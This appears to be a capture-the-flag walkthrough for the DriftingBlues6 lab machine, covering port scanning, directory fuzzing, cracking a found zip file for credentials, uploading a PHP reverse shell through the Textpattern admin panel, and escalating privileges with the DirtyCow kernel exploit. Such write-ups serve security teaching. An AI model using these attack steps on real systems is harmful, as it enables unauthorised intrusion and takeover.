DriftingBlues6

Born under a bad sign.
No Hints.
Active reconnaissance
Port scan
Perform a quick general scan on all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 61
Enumeration
Perform a deep scan with common scripts only on ports we are interested in.
sudo nmap TARGET_IP -sCV -p 80 -oN nmap_enum
OS
Linux
Port 80 - Apache
tcp open http Apache httpd 2.2.22 ((Debian))
http-server-header: Apache/2.2.22 (Debian)
http-title: driftingblues

| http-robots.txt: 1 disallowed entry
/textpattern/textpattern
Check robots.txt
The page:
http://192.168.210.219/textpattern/textpattern/index.php
Fuzz
ffuf -c -t 100 -u http://192.168.210.219/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -mc all -fc 404 -e .zip
I found a zip file named spammer.zip
192.168.210.219/spammer.zip
Download it, and I'll exploit it on the exploitation section below.
I ran the fuzzing under the subdirectory textpattern
ffuf -c -t 100 -u http://192.168.210.219/textpattern/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -mc all -fc 404 -e .zip
Some interesting sudirectories:
files, images, rpc, textpattern, themes
Files is empty but probably the files will be uploaded there
Exploitation
Brute force to the zipfile

Get a hash from the zipfile
zip2john spammer.zip > zip_hash.txt

Crack the hash
john --wordlist=/usr/share/wordlists/passwords/rockyou.txt zip_hash.txt

Uncompress the file
unzip spammer.zip

Read the file creds.txt
There are credentials to login on the website.
Login to the login page:
RCE
On the panel click on Content the Files

Select the file: I use the kali PHP reverse shell /usr/share/webshells/php/php-reverse-shell.php (Change the IP and Port)

The file was uploaded

Check the files subdirectory from the enumeration phase and the file is there.

Set the listener
rlwrap nc -lnvp 4747
Open the file php-reverse-shell.php
We got the shell as the user www-data

Privilege escalation
Dirty Cow
The linux kernel version is old

It's vulnerable to DirtyCow CVE-2016-5195
Create the file c0w.c and transfer to the victim machine
Compile c0w.c
gcc -pthread c0w.c -o c0w
And execute it
./c0w